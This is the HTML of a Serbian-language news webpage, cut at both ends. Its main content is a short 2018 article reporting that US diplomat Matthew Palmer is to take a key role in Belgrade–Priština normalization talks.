	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/strucnjake-su-pitali-koje-je-ulje-najzdravije-a-koje-treba-izbegavati-svi-su-rekli-isto/" title="Stručnjake su pitali koje je ulje najzdravije, a koje treba izbegavati: Svi su rekli isto">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/ulje-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Stručnjake su pitali koje je ulje najzdravije, a koje treba izbegavati: Svi su rekli isto" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/ulje-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/ulje-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/strucnjake-su-pitali-koje-je-ulje-najzdravije-a-koje-treba-izbegavati-svi-su-rekli-isto/" title="Stručnjake su pitali koje je ulje najzdravije, a koje treba izbegavati: Svi su rekli isto">Stručnjake su pitali koje je ulje najzdravije, a koje treba izbegavati: Svi su rekli isto</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/strucnjake-su-pitali-koje-je-ulje-najzdravije-a-koje-treba-izbegavati-svi-su-rekli-isto/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T22:58:15+01:00">19 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/ova-zanemarena-biljka-je-spas-za-vase-srce-regenerise-organizam-cisti-arterije-i-ubrzava-varenje/" title="Ova zanemarena biljka je spas za vaše srce: Regeneriše organizam, čisti arterije i ubrzava varenje">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/glog-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ova zanemarena biljka je spas za vaše srce: Regeneriše organizam, čisti arterije i ubrzava varenje" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/glog-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/glog-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/ova-zanemarena-biljka-je-spas-za-vase-srce-regenerise-organizam-cisti-arterije-i-ubrzava-varenje/" title="Ova zanemarena biljka je spas za vaše srce: Regeneriše organizam, čisti arterije i ubrzava varenje">Ova zanemarena biljka je spas za vaše srce: Regeneriše organizam, čisti arterije i ubrzava varenje</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/ova-zanemarena-biljka-je-spas-za-vase-srce-regenerise-organizam-cisti-arterije-i-ubrzava-varenje/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T22:57:31+01:00">19 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/tviks-cizkejk-bez-pecenja/" title="TVIKS ČIZKEJK BEZ PEČENJA">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tvik-c-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="TVIKS ČIZKEJK BEZ PEČENJA" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tvik-c-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/tvik-c-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/tviks-cizkejk-bez-pecenja/" title="TVIKS ČIZKEJK BEZ PEČENJA">TVIKS ČIZKEJK BEZ PEČENJA</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/tviks-cizkejk-bez-pecenja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T22:56:30+01:00">19 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/" title="Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/" title="Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu">Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T22:03:07+01:00">2 days ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/" title="KROMPIR PUNJEN MLEVENOM GOVEDINOM">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="KROMPIR PUNJEN MLEVENOM GOVEDINOM" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/" title="KROMPIR PUNJEN MLEVENOM GOVEDINOM">KROMPIR PUNJEN MLEVENOM GOVEDINOM</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T22:02:14+01:00">2 days ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/" title="KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/" title="KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom">KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T22:01:10+01:00">2 days ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/vijesti/" itemprop="item"><span itemprop="name">VIJESTI</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/vijesti/regija/" itemprop="item"><span itemprop="name">Regija</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/palmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine/" itemprop="item"><span itemprop="name">Palmer će preuzeti misiju mirenja Beograda i Prištine</span></span><meta itemprop="position" content="4" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-185208" class="post-185208 post type-post status-publish format-standard has-post-thumbnail hentry category-regija tag-izdvojeno">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-14"><a href="https://www.balkanplus.net/category/vijesti/regija/" rel="category tag">Regija</a></li></ul><h1 class="entry-title"itemprop='name'>Palmer će preuzeti misiju mirenja Beograda i Prištine</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/palmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine/" rel="bookmark"><time class="entry-date published updated" datetime="2018-12-27T12:59:25+01:00">7 years ago</time></a></span><a href="https://www.balkanplus.net/palmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine/#comments"><span class="post-comment">0</span></a><span class="read-time">2 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="625" height="329" src="https://www.balkanplus.net/wp-content/uploads/2018/12/Metju-Palmer.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2018/12/Metju-Palmer.jpg 625w, https://www.balkanplus.net/wp-content/uploads/2018/12/Metju-Palmer-300x158.jpg 300w" sizes="(max-width: 625px) 100vw, 625px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>Zamenik pomoćnika američkog državnog sekretara Metju Palmer trebalo bi da bude uključen u &#8220;misiju mirenja&#8221; Beograda i Prištine. On bi takođe trebalo i da zauzme jednu od ključnih uloga u budućim pregovorima dve strane, saznaje &#8220;Danas&#8221;.</p>
<p>Ovaj dnevni list, pozivajući se na diplomatske izvore na Zapadu, piše i da još nije određeno ko će biti glavni pregovarač SAD u narednoj fazi pregovora, koja bi, kako se navodi, bila i završna kada je reč o rešavanju pitanja Kosova, ali da će jednu od najvažnijih uloga, svakako, imati Palmer, prisutan više od dve decenije na Zapadnom Balkanu. </p>
<p>&#8220;Danas&#8221; podseća i na izjavu ovog zvaničnika Stejt Departmenta, kada je, gostujući na RTS u oktobru, poručio da po pitanju Kosova &#8220;nema blanko čekova, niti crvenih linija&#8221;, kao i da bi sporazum Beograda i Prištine trebalo što pre da bude postignut. </p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>&#8220;Ono što bismo mi voleli da se postigne je potpuna normalizacija odnosa između Beograda i Prištine, a to je složen izazov&#8221;, kazao je tada Palmer. </p>
<p>Metju Palmer bio je direktor Kancelarije za Jugoistočnu Evropu u Stejt Departmentu, a u nekoliko navrata bio je zaposlen u ambasadi SAD u Beogradu.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Tagged: <a href="https://www.balkanplus.net/tag/izdvojeno/" rel="tag">izdvojeno</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/thaci-ubice-olivera-ivanovica-nalaze-se-u-beogradu/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Thaçi: Ubice Olivera Ivanovića nalaze se u Beogradu</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/ambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Ambasadori Kvinte podržali rad pregovaračkog tima Kosova</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/palmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='185208' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8351d51bf7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="205"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-185208 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-280344" class="post-280344 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-lifestyle category-nogomet category-regija category-savjeti category-showbiz category-svijet category-tehnologija category-vijesti category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="498" height="629" src="https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2.png 498w, https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2-238x300.png 238w" sizes="(max-width: 498px) 100vw, 498px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/">IMAM 27 GODINA I ZADNJE 3 GODINE PRED BOŽIĆ SPAKUJEM 50 KOVERTI PO 50 EURA…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-16T23:19:19+01:00">3 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-273412" class="post-273412 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="647" height="357" src="https://www.balkanplus.net/wp-content/uploads/2022/06/sd4fsd5f4s6d.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2022/06/sd4fsd5f4s6d.png 647w, https://www.balkanplus.net/wp-content/uploads/2022/06/sd4fsd5f4s6d-300x166.png 300w" sizes="(max-width: 647px) 100vw, 647px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/ucenice-iz-tuzle-napravile-lijek-protiv-upale-pluca-zlatna-medalja-u-indoneziji-za-biljni-preparat/">Učenice Iz Tuzle Napravile Lijek Protiv Upale Pluća: Zlatna Medalja U Indoneziji Za Biljni Preparat</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ucenice-iz-tuzle-napravile-lijek-protiv-upale-pluca-zlatna-medalja-u-indoneziji-za-biljni-preparat/" rel="bookmark"><time class="entry-date published updated" datetime="2022-06-16T22:55:31+02:00">4 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/ucenice-iz-tuzle-napravile-lijek-protiv-upale-pluca-zlatna-medalja-u-indoneziji-za-biljni-preparat/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-269414" class="post-269414 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="664" height="446" src="https://www.balkanplus.net/wp-content/uploads/2022/03/sldkfjskdfjlskjfdlksjflksdjflsd.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2022/03/sldkfjskdfjlskjfdlksjflksdjflsd.png 664w, https://www.balkanplus.net/wp-content/uploads/2022/03/sldkfjskdfjlskjfdlksjflksdjflsd-300x202.png 300w" sizes="auto, (max-width: 664px) 100vw, 664px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/najava-potresa-u-hrvatskoj-hljeb-bi-mogao-dosegnuti-nezapamcenu-cijenu/">Najava “Potresa” U Hrvatskoj: Hljeb Bi Mogao Dosegnuti Nezapamćenu Cijenu</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/najava-potresa-u-hrvatskoj-hljeb-bi-mogao-dosegnuti-nezapamcenu-cijenu/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-26T18:15:22+01:00">4 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/najava-potresa-u-hrvatskoj-hljeb-bi-mogao-dosegnuti-nezapamcenu-cijenu/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-265430" class="post-265430 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1064" height="785" src="https://www.balkanplus.net/wp-content/uploads/2022/01/skldfklsdjfksld.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2022/01/skldfklsdjfksld.jpg 1064w, https://www.balkanplus.net/wp-content/uploads/2022/01/skldfklsdjfksld-300x221.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2022/01/skldfklsdjfksld-1024x755.jpg 1024w, https://www.balkanplus.net/wp-content/uploads/2022/01/skldfklsdjfksld-768x567.jpg 768w" sizes="auto, (max-width: 1064px) 100vw, 1064px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/beograd-bi-srce-i-dusu-dao-da-si-ziv-isplivao-srpkinja-napisala-potresnu-pesmu-za-nestalog-mateja/">Beograd bi SRCE i dušu dao da si ŽIV isplivao: Srpkinja napisala POTRESNU pesmu za nestalog Mateja</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/beograd-bi-srce-i-dusu-dao-da-si-ziv-isplivao-srpkinja-napisala-potresnu-pesmu-za-nestalog-mateja/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-17T19:50:21+01:00">4 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/beograd-bi-srce-i-dusu-dao-da-si-ziv-isplivao-srpkinja-napisala-potresnu-pesmu-za-nestalog-mateja/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
